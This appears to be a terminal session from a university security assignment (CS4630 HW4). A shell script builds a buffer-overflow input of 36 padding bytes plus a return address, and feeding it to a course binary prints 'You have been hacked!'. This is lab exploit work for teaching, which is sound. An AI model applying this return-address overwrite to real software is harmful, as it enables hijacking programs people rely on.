 ╭─anubhav@mkVII ~/Git/CS4630/HW4 ‹main●›
╰─$ cat gen_hacked_input.sh
#!/bin/env bash
# This script generates an input that will hijack the program control flow.
printf "A%.0s" {1..36} > input.txt
echo -n -e "\x01\x89\x04\x08" >> input.txt
╭─anubhav@mkVII ~/Git/CS4630/HW4 ‹main●›
╰─$ ./gen_hacked_input.sh
╭─anubhav@mkVII ~/Git/CS4630/HW4 ‹main●›
╰─$ ./dumbledore.exe < input.txt
Entering function main()
Entering function foo()
Entering function foobar()
You have been hacked!
╭─anubhav@mkVII ~/Git/CS4630/HW4 ‹main●›
╰─$